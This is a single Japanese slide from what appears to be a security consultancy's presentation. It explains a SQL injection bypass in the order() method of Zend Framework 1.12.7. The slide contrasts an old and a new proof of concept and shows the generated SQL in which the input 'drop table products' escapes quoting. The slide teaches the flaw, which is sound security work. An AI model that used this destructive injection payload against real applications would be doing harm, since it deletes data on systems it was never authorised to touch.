 Zend Framework 1.12.7 に対する攻撃
• 従来のPoC
order('MD5(1); drop table products --')
↓ 生成されるSQL文
SELECT `products`.* FROM `products` ORDER BY `MD5(1); drop table products --`
ASC
// order by 以降が ` で囲まれて識別子となる
• 新しいPoC
order('MD5(1); drop table products -- )')
↓ 生成されるSQL文
SELECT `products`.* FROM `products` ORDER BY MD5(1); drop table products -- )
ASC
// 式とみなされる条件を満たすので「そのまま」SQL文に
Copyright © 2008-2015 HASH Consulting Corp. 49
 